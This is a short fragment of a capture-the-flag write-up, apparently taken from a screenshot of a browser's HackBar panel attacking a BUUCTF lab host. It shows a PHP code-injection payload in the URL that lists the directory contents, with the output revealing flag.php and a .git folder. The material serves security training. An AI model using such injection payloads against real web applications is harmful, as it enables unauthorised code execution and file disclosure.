 flag在哪里呢?
Array ( [0] => . [1] => .. [2] => .git [3] => flag.php [4] => index.php )
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again ×
Elements Sources Console Network Performance Memory Application Security HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASH
URL
http://41892b96-1184-4b49-833a-2c3a70eae5ab.node4.buuoj.cn:81/index.php?exp=print_r(scandir(pos(localeconv())));
Enable POST
ADD HEADER